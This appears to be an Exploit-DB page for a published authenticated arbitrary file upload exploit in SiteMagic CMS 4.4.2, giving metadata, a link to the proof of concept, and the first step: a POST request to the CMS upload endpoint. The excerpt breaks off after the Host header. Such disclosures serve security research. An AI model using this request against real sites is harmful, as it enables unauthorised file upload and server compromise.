 https://www.exploit-db.com/exploits/48788
1
15
SiteMagic CMS 4.4.2 - Arbitrary File Upload (Authenticated)
EDB-ID:
48788
CVE:
N/A
Author:
V1N1V131R4
Type:
WEBAPPS
Platform:
PHP
Date:
2020-09-03
EDB Verified:
Exploit: / {}
Vulnerable App:
# Exploit Title: SiteMagic CMS 4.4.2 - Arbitrary File Upload (Authenticated)
# Date: 2020-09-02
# Exploit Author: v1n1v131r4
# Vendor Homepage: https://sitemagic.org/
# Software Link: https://sitemagic.org/Download.html
# Version: 4.4.2
# Tested on: Ubuntu 18.04
# CVE : N/A
# PoC: https://github.com/V1n1v131r4/Unrestricted-File-Upload-on-SiteMagic-CMS-4.4.2/blob/master/README.md
Step 1 - Request
POST /sitemagic/index.php?SMExt=SMFiles&SMTemplateType=Basic&SMExecMode=Dedicated&SMFilesUpload&SMFilesUploadPath=files%2Fimages HTTP/1.1
Host: example.org